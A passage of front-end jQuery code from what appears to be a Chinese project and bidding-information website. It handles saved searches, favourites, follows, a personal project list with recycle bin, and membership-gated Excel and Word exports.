                                                            if (column != undefined && column != "") {
                                                                if (column == "22") {
                                                                    universality.runData(universality.universalityParam.urlPostRun.urlNow, column, result.queryid);
                                                                    btnGetSavedCondition(column, 0);
                                                                }
                                                            }
                                                        }
                                                    }
                                                    else {
                                                        $('.alert').html('保存成功').addClass('alert-success').show().delay(1500).fadeOut();
                                                    }

                                                    //$('.alert').html('您保存成功了。').addClass('alert-success').show().delay(1500).fadeOut();
                                                    return;
                                                }
                                            }
                                        }
                                    });
                                }
                                else {

                                    var str = "保存条件已达10组上限，是否前往已保存搜索条件删除？";
                                    qikoo.dialog.tipsInfo(str, function (rtype) {
                                        if (rtype == 0) {
                                            btnGetSavedCondition(column, 0);
                                        }
                                    });
                                }
                            }
                        });
                    }
                } else {
                    //$('.alert').html(result.error).addClass('alert-success').show().delay(1500).fadeOut();
                    qikoo.dialog.alert3(result.error);
                }
            }
        })



        //} else {
        //    alert("名称不能为空");
        //    return false
        //}

        if (saveflag) {
            Resetlist();
        }

    } else {
        qikoo.dialog.alert3("未登录");
    }
});

/*搜索--设置参数  给搜索条件赋值*/
function setParame() {
    var ColumnID = getQueryString("ColumnID");
    var Query = getQueryString("Query");
    var RangeType = getQueryString("RangeType");
    var Keywords = getQueryString("Keywords");
    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(ColumnID);

    if ("0,1,2".indexOf(ColumnID) > -1) {
        if (ColumnID == "0" || ColumnID == "1") {
            $('.searchTitle a').removeClass('active');
            $("a[name=pro]").addClass('active');
            $("a[name=bx]").css("display", "none");
            if (ColumnID == "0") {
                $("input[name=column][value=1]").closest("label").css("display", "none")
            } else {
                $("input[name=column][value=0]").closest("label").css("display", "none")
            }
            $("input[name=column][value=" + ColumnID + "]").prop("checked", true)
        } else {
            $('.searchTitle a').removeClass('active');
            $("a[name=bx]").addClass('active');
            $("a[name=pro]").css("display", "none");
            itemHide();
        }
    } else {
        if ("5,6,9".indexOf(ColumnID) > -1) {
            if (columnId == "22") {

                itemShow();
                $('.searchTitle a').removeClass('active');
                $("a[name=pro]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=kx]").css("display", "none");


            } else if (ColumnID == "6") {
                itemShow();
                $("#column").val("6");
                $('.searchTitle a').removeClass('active');
                $("a[name=kx]").addClass('active');
                $("a[name=bx]").css("display", "none");
                $("a[name=pro]").css("display", "none");





                $('.nzj_listnews').css('display', 'none');
                $('.bx_listnews').css('display', 'none');
                $('.kx_listnews').css('display', '');
            } else if (ColumnID == "9") {
                itemHide();
                $("#column").val("9");
                $('.searchTitle a').removeClass('active');
                $("a[name=bx]").addClass('active');
                $("a[name=kx]").css("display", "none");
                $("a[name=pro]").css("display", "none");
            }
        }
    }

    var id = getQueryString("id");
    //begin 跟据queryid 获取 querylabel 对象集合
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "GetSaveQueryLabelByQueryId", QueryId: id };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = JSON.parse(data);
            if (data.length > 0) {
                if (data.length > 0) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].FieldName == "全部") {
                            $("input[name=" + data[i].FieldKey + "][tag='全部']").prop("checked", true);
                            $("input[class=" + data[i].FieldKey + "]").prop("checked", true);
                            if (data[i].FieldKey == "area") {
                                setCon("abordAreaCon", data[i].FieldName);
                            }
                            else {
                                if (data[i].FieldKey != "time") {
                                    setCon(data[i].FieldKey + "Con", data[i].FieldName);
                                }
                            }
                        }
                    }
                }
            }
        }
    });
    //end 

    var qArr = [];
    //begin lilin  20200508 检测勘察设计选项（问题：初始化定制条件时出现异常）
    if (Query.indexOf("工程设计,工程勘察") > -1) {
        Query = Query.replace("工程设计,工程勘察", "勘察设计");//做替换
        qArr = Query.split(',');
        for (var i = 0; i < qArr.length; i++) {
            if (qArr[i] == "勘察设计")
                qArr[i] = qArr[i].replace("勘察设计", "工程设计,工程勘察");//替换回来
        }
    } else {
        qArr = Query.split(',');
    }
    //end
    $.each(qArr, function (index, element) {
        if (element.indexOf("自定义") == 0) {
            element = element.replace("自定义金额", "").replace(/亿元/g, "");
            var arr = element.split("-");
            $("#startfund").val(arr[0]);
            $("#endfund").val(arr[1]);
            $("#definefund").css("display", "inline-block");
            element = "自定义金额"
        }
        if (element.indexOf("全部") == -1) {
            $("input[tag='" + element + "']").prop("checked", true);
            $("input[value='" + element + "']").prop("checked", true);
            Select($("input[tag='" + element + "']"));
            Select($("input[value='" + element + "']"));
        }
    });

    $("#keyword").val(Keywords);
    showSearch()
}




/*保存收藏*/
function NewFolder(title) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "newfolder",
        title: title
    });
    if (ErrorPorcess.isError(result)) {
        return -1
    }
    if (result.success) {
        return result.folderid
    } else {
        qikoo.dialog.alert3(result.message);
        return -1
    }
}

function savetohome(eids) {
    if (eids.length > 0) {
        qikoo.dialog.payNotice(function () {
            var fid = getCheckedByName("clasy");
            if (fid == "" || fid == undefined || fid == null) {
                var ftitle = $("input[name='newName']").val();
                if (ftitle.length == 0) {
                    qikoo.dialog.alert3("请输入分类名称");
                    return
                }
                fid = NewFolder(ftitle);
                if (fid <= 0) {
                    return
                }
            }
            var url = "/Projects/Handler/favorite.ashx";
            var result = AjaxPostJson(url, {
                method: "addfavorite",
                eids: eids,
                fid: fid
            });
            if (ErrorPorcess.isError(result)) {
                return false
            }
            if (result.success) {
                qikoo.dialog.alert3("您收藏成功了！");
                if (hxj_page == "18") {
                    $.each(eids.split(","), function (index, value) {
                        $("input[value='" + value + "']").closest(".listtr").find("span").addClass("active")
                    })
                }
            } else {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
            }
        })
    } else {
        //qikoo.dialog.alert3("请勾选需要收藏的信息！");

        message = "请勾选需要收藏的信息！";
        qikoo.dialog.alert3(message);

    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}

function savefav(ids) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "addfavorite",
        eids: ids,
        fid: 0
    });
    if (ErrorPorcess.isError(result)) {
        return false
    }
    if (result.success) {
        if (hxj_page == "18") {
            return 1
        }
    } else {
        qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
    }
}

function delfav(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消收藏吗？")) {
            var url = "/MemberCenter/Handler/FunctionHandler.ashx";
            var data = {
                action: "DelFavorites",
                d: Math.random(),
                eids: ids
            };
            var data = $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data
            }).responseText;
            if (data == "success") {
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//获取权限
function GetAuto() {
    var result = "空";

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        async: false,
        type: "post",
        data: {
            "method": "power"
        },
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                result = "游客";
            }
            else if (data.indexOf("试用") > -1) {
                result = "试用";
            }
            else if (data.indexOf("5") > -1) {
                result = "免费";
            }
            else if (data.indexOf("1") > -1 && data.indexOf("试用") == -1) {
                result = "付费";
            }
        }
    });

    return result;
}


function getYearLimit() {
    var timeLimit = new Date();
    var year = timeLimit.getFullYear();
    var mon = timeLimit.getMonth() + 1;
    var day = timeLimit.getDate();
    if (mon == 2 && day == 29) {
        mon = '02';
        day = '28';
    }
    else if (mon < 10) {
        mon = '0' + mon;
    }

    if (day < 10) {
        day = '0' + day;
    }
    var yearLimit = new Date((year - 2) + '-' + mon + '-' + day);
    return yearLimit;
}


function checkOutYears() {
    var result = true;
    var yearLimit = getYearLimit();
    //此处为了列表页跟我的列表页兼容：列表页name=='area',我的项目列表页name='mpcheck'
    var checkeds = $(" table input[name='area']:checked, table input[name='mpcheck']:checked");
    for (var i = 0; i < checkeds.length; i++) {
        var year = new Date(checkeds[i].getAttribute("data-releasedate"));
        if (year > yearLimit) {
            result = false;
            return result;
        }
    }
    return result;
}



function prohectExportDeal(eids, exportType, auto) {
    if (eids.length > 0) {
        if (auto == "试用" && exportType == "exportList") {
            qikoo.dialog.alert3("付费会员可使用该功能");
        }
        else if (exportType == "export")  /*导出word*/ {
            exportEids = eids;
            qikoo.dialog.payExport(function () {
                var fid = getCheckedByName("clasy")
            }, "", "", "", exportType)
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";
            $(" table input[name='area']:checked").each(function () {
                if (new Date(this.getAttribute('data-releasedate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "", exportType)
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType)
            }
        }

    }
    else {
        var columnId = $("#column").val();
        /*导出word   -- word列表  eid为空 */
        if (exportType == "exportDetail") {   /*导出word  详情页面导出word */

        }
        else {

            /*导出excel调用   导出拟在建word列表调用*/
            $.ajax({
                url: "/Generate/ExportList.aspx?action=getProjectNum&exportType=" + exportType,
                cache: false,
                type: "post",
                success: function (data) {
                    if (data != null && data != "") {
                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }
                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:140px;color:#666;" projectNum="' + projectNum + '" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        qikoo.dialog.payExport(function () {
                            var fid = getCheckedByName("clasy")
                        }, "", "", str, exportType)
                    }
                }
            });
        }


        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}


/*导出excel、word列表调用*/
function projectExport(eids, exportType) {
    var userlevel = isLogin();

    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("ProjectNList.aspx") > -1))) {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
    else {
        var auto = GetAuto();



        var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
        var result = "";

        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: {
                "method": "SessionAndLevel"
            },
            success: function (data) {
                if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                    qikoo.dialog.alert3("付费会员可使用该功能");
                }
                else {
                    if (data.indexOf("已登录") > -1) {

                        if (parseInt(solr_numFound) == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var checkall = $("input[id='checkall']")[0];
                        if (exportType == "exportList" && checkall.checked) {
                            var allOutYear = checkOutYears();
                            if (allOutYear) {
                                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                                return;
                            }

                            if (parseInt(solr_numFound) > 30) {
                                var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                                var r = qikoo.dialog.show({
                                    html: dialogHtml,
                                    width: 200,
                                    closeFn: ''
                                });

                                r.find(".confirmbtnnote").click(function () {
                                    if ($("input[name='allpage']:checked").val() == "0") {
                                        eids = "";
                                    }
                                    qikoo.dialog.hide();
                                    prohectExportDeal(eids, exportType, auto);

                                });

                                r.find(".cancelbtnnote").click(function () {
                                    qikoo.dialog.hide()
                                    return;
                                })

                            }
                            else {
                                prohectExportDeal(eids, exportType, auto);
                            }

                        }
                        else {
                            prohectExportDeal(eids, exportType, auto);
                        }
                    } else {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                    }
                }
            }
        })
    }
}


function myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {

    if (eids.length > 0) {
        if (exportType == "export" || exportType == "export_mfp" || exportType == "export_mp")  /*导出word*/ {
            qikoo.dialog.myprojectExport(function () {
                //var fid = getCheckedByName("clasy")
            }, "", "", "", exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";

            $(" table input[name='mpcheck']:checked").each(function () {
                if (new Date(this.getAttribute('data-projectNewestDate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "", exportType, exportEids, "", columnId);
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType, exportEids, "", columnId);
            }
        }

    } else {
        if (exportType == "export1" || exportType == "export_mfp1") {   /*导出word*/
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
        else {
            var url, data;
            if (columnId == "9") {
                url = "/Generate/ExportList.aspx?action=getMybiddingNum&exportType=" + exportType
                data = {
                    myBidding: JSON.stringify(myBidding_my),
                    start: 0,
                    limit: myCount
                };
            }
            else {
                url = "/Generate/ExportList.aspx?action=getMyProjectNum&&exportType=" + exportType;
                data = {
                    flag: flag,
                    columnId: columnId,
                    queryId: queryId,
                    area: area,
                    projectName: projectName,
                    dep: dep,
                    Project_Zzcyfs: Project_Zzcyfs,
                    phase: phase,
                    indus: indus,
                    starttime: starttime,
                    endtime: endtime,
                    remarks: remarks,
                    starttime_fb: starttime_fb,
                    endtime_fb: endtime_fb,
                    typeLuoJi: typeLuoJi,
                    datasort: datasort
                }
            }
            /*导出excel调用*/
            $.ajax({
                url: url,
                data: data,
                cache: false,
                type: "post",
                success: function (data) {

                    if (data != null && data != "") {


                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }

                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }

                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:90px;" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        //解决导出excel时 有queryid时 不显示节点的问题.
                        //if ((queryId != null && queryId != "" && queryId.length > 0) && projectNum > 150) {
                        //    str = str;
                        //}

                        //else {
                        //    str = "";
                        //}
                        if (projectNum == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                        }
                        else {
                            qikoo.dialog.myprojectExport(function () {
                                //var fid = getCheckedByName("clasy")
                            }, "", "", str, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);

                        }
                    }
                    else {
                        qikoo.dialog.alert3("无信息可导出！");
                    }
                },
                failure: function () {

                    qikoo.dialog.alert3("无信息可导出！");

                }
            });




        }

        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })

}



/*导出excel、word列表调用*/
function myprojectExport(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";

    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "SessionAndLevel"
        },
        success: function (data) {

            if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                qikoo.dialog.alert3("付费会员可使用该功能");
            }
            else {
                if (data.indexOf("已登录") > -1) {
                    if (noInfoShow(columnId, "导出")) { return; };
                    var checkall = $("input[name='quanxuan']")[0];

                    if (exportType == "exportList" && checkall.checked) {

                        var allOutYear = checkOutYears();
                        if (allOutYear) {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        var AllCount, limitcol;
                        if (parseInt(columnId) == 9) {
                            AllCount = parseInt(myCount);
                            limitcol = limitmy;
                        }
                        else {
                            AllCount = parseInt(MyProjectsParam.myCount);
                            limitcol = MyProjectsParam.limitmy;
                        }
                        if (AllCount > limitcol) {
                            var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="text-align:left;font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td style="text-align:left;"><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                            var r = qikoo.dialog.show({
                                html: dialogHtml,
                                width: 200,
                                closeFn: ''
                            });

                            r.find(".confirmbtnnote").click(function () {
                                if ($("input[name='allpage']:checked").val() == "0") {
                                    eids = "";
                                }
                                qikoo.dialog.hide();
                                myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                            });

                            r.find(".cancelbtnnote").click(function () {
                                qikoo.dialog.hide()
                                return;
                            })

                        }
                        else {
                            myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                        }

                    }
                    else {
                        myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                    }

                } else {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                }
            }
        }
    })
}



var hxj_page = $("#hxjpage").val();



/*保存 关注*/
function savetoAttention(eid, type) {
    var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=GetSelAttentions";
    var data = {
        eid: eid,
        type: type
    };
    var result = $.ajax({
        async: false,
        url: encodeURI(url),
        type: "post",
        data: data
    }).responseText;
    qikoo.dialog.alert3(result);
    if (hxj_page == "18") {
        if (result == "关注成功") {
            return 1
        }
    }
}

/*删除 关注*/
function delatten(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消关注吗？")) {
            var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=DelAttentions&d=" + Math.random();
            var data = {
                eids: ids
            };
            var result = $.ajax({
                async: false,
                url: encodeURI(url),
                type: "post",
                data: data
            }).responseText;
            if (result == "success") {
                qikoo.dialog.alert3("取消成功！");
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//详情页加入到我的项目
function joinmyprojects(eid) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        var source = "";
        if (location.pathname.toLocaleLowerCase().indexOf("detail") > 0) {
            source = 'detail';
        }
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "add",
                "eids": eid,
                "columnId": columnId,
                "source": source
            },
            success: function (data) {
                var userlevel = isLogin();
                if (data.indexOf("未登录") > -1) {
                    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                    {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                        return;
                    }
                    else {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                }
                if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                    return;
                }
                else {
                    data = eval("(" + data + ")");
                    if (data.state == "success") {
                        //隐藏当前按钮 显示移除至回收站按钮
                        $(".joinmyprojects" + eid + "A").css("display", "none");
                        $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                        $(".joinmyprojects" + eid).css("display", "none");
                        $(".RecoveryToMyProjects" + eid).css("display", "none");
                        $(".RemoveToRecycle" + eid).css("display", "");
                        //$("#Content" + eid).css("display", "");
                        var msgstr = "";
                        if (columnId == "22") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }
                        if (columnId == "9") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }


                        $('.alert').html(msgstr).addClass('alert-success').show().delay(7000).fadeOut();


                        //$("#remarks" + eid).html("添加备注");
                        $("#Content" + eid).css("display", "");
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        $("#remarks" + eid).css("display", "");
                    }
                }
            },
            failure: function () {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。！");
            }
        });
    }
}
function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
            result = "项目";
            break;
        case "9":
            result = "标讯";
            break;
    }
    return result;
}
//移除我的项目至回收站
function RemoveToRecycle(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "del",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".RemoveToRecycle" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "");


                    //$('.alert').html('已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>').addClass('alert-success').show().delay(7000).fadeOut();
                    Common.alertWindow(eid, '已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>', 7000);

                    $("#Content" + eid).css("display", "none");
                    $("#TitleRemarks" + eid).css("display", "none");
                    $("#remarks" + eid).css("display", "none");
                    $(".addthisstar" + eid).attr("id", "addStar" + eid);
                    $(".addthisstar" + eid).find("a").remove();
                    $(".addthisstar" + eid).append("<a href='javascript:joinmyprojects(" + "\"" + eid + "\"" + ");'><img src='/Projects/images/search/collectednot.png' /></a>")
                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("移出失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

//恢复我的项目
function RecoveryToMyProjects(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "recovery",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "");
                    var msgstr = "";

                    if (columnId == "22") {
                        //$('.alert').html('您选择的项目已成功加入到我的项目').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        //msgstr += '<p>加入的项目</p>';
                    }
                    if (columnId == "9") {
                        //$('.alert').html('您选择的标讯已成功加入到我的标讯').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        // msgstr += '<p>加入的标讯</p>';
                    }

                    Common.alertWindow(eid, msgstr, 5000);

                    var labelsName = $("#Labels" + eid).text() == null ? "" : $("#Labels" + eid).text();
                    var Note = $("#Note" + eid).text() == null ? "" : $("#Note" + eid).text();
                    $("#Content" + eid).css("display", "");
                    if (labelsName.length > 0 || Note.length > 0) {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').show();
                        $('#Content' + eid + ' tr:nth-child(3)').show();
                        $('#Content' + eid + ' tr:nth-child(4)').show();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");
                    } else {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");

                    }



                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("加入失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

function CloseCustom(name, column, Keywords, lable, data, sort) {
    var liClass = "";
    var itemp = '<a title="@Query@" parame="@qParame@">@Name@<em id="@ID@"></em></a>';
    if (name.indexOf("自定义") == 0) {
        name = Keywords + lable
    }
    itemp = itemp.replace("@Name@", name).replace("@Query@", Keywords + lable);
    var ulId = getQueryString("GroupID");
    qParame = "&ColumnID=@column@&Query=" + escape(lable) + "&RangeType=" + sort;
    if (Keywords != "" && Keywords != undefined) {
        qParame += "&Keywords=" + escape(Keywords)
    }
    if (column == "0,1") {
